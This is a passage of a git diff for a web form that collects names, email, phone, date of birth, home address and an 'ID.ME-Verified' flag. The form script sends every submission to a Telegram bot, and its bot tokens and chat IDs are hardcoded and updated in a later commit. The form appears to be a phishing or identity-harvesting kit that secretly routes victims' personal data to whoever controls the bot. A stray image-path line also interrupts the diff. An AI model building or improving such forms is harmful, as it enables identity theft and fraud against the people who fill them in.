+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (address === "") {
+        statusEl.innerHTML = "Enter your address.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (state === "") {
+        statusEl.innerHTML = "Enter your state.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (city === "") {
+        statusEl.innerHTML = "Enter your city.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (zipcode === "") {
+        statusEl.innerHTML = "Enter your zip code.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (expertise === "") {
+        statusEl.innerHTML = "Enter your area of expertise.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      }
+
+      // Clear any previous status and show preloader
+      statusEl.textContent = "";
+      statusEl.className = "";
+      preloader.classList.add("active");
+      submitBtn.disabled = true;
+
+      const message = `📩 New Form Submission:\n\nFirstName: ${firstname}\nLastName: ${lastname}\nEmail: ${email}\nPhone Number: ${phone}\nDOB: ${dob}\nAddress: ${address}\nState: ${state}\nCity: ${city}\nZipcode: ${zipcode}\nExpertise: ${expertise}\nID.ME-Verified: ${verified}`;
 
       fetch(API_URL, {
         method: "POST",
         headers: { "Content-Type": "application/json" },
         body: JSON.stringify({ chat_id: CHAT_ID, text: message })
-        })
-        .then(res => res.json())
-        .then(data => {
-            if (data.ok) {
-            // Redirect immediately
-            statusEl.textContent = "Form Successfully submitted.";
-            statusEl.className = "text-center mt-4 bg-success text-white h4 ";
-
-    // Clear all inputs in the form
-            document.querySelectorAll("input, textarea, select").forEach(el => {
+      })
+      .then(res => res.json())
+      .then(data => {
+        preloader.classList.remove("active");
+        submitBtn.disabled = false;
+
+        if (data.ok) {
+          // Only clear and show success AFTER confirmed delivery
+          document.querySelectorAll("#telegramForm input, #telegramForm textarea, #telegramForm select").forEach(el => {
             el.value = "";
-            });
-            
-            } else {
-            statusEl.textContent = "❌ Failed to submit.";
-            statusEl.className = "text-center mt-4 text-danger";
-            }
-        })
-        .catch(err => {
-            console.error("Error:", err);
-            statusEl.textContent = "⚠️ Network error.";
-            statusEl.className = "text-center mt-4 text-red-600";
-        });
-            });
+          });
+          statusEl.textContent = "Form Successfully Submitted.";
+          statusEl.className = "text-center mt-4 bg-success text-white h4 p-2 rounded";
+        } else {
+          console.error("Telegram error:", data.description);
+          statusEl.textContent = "Failed to submit: " + (data.description || "Unknown error.");
+          statusEl.className = "text-center mt-4 text-danger";
+        }
+      })
+      .catch(err => {
+        preloader.classList.remove("active");
+        submitBtn.disabled = false;
+        console.error("Network error:", err);
+        statusEl.textContent = "Network error. Please check your connection and try again.";
+        statusEl.className = "text-center mt-4 text-danger";
+      });
+    });
   </script>
 
 
+

==== commit aaa26b81: "Updated Telegram Information" ====
--- a/form.html
+++ b/form.html
@@ -199,7 +199,7 @@
                     <h6>Follow us</h6>
                     <hr/>
                     <p>
-                        <a href="javascript:void(0)">LinkedInn</a> <br/>
+                        <a href="javascript:void(0)">LinkedIn</a> <br/>
                         <a href="javascript:void(0)">Youtube</a>
 
                     </p>
@@ -216,8 +216,8 @@
 </html>
 
   <script>
-    const BOT_TOKEN = "7976139006:AAHM8CX3EaG5ePraA6ogpAl7im7gTE3zf-M";
-    const CHAT_ID = "8368146567";
+    const BOT_TOKEN = "8502627062:AAEY1NOHAj0GG0Vltp7Ix453XM_NkPc7ohk";
+    const CHAT_ID = "7299261283";
     const API_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
 
     const preloader = document.getElementById("preloader");
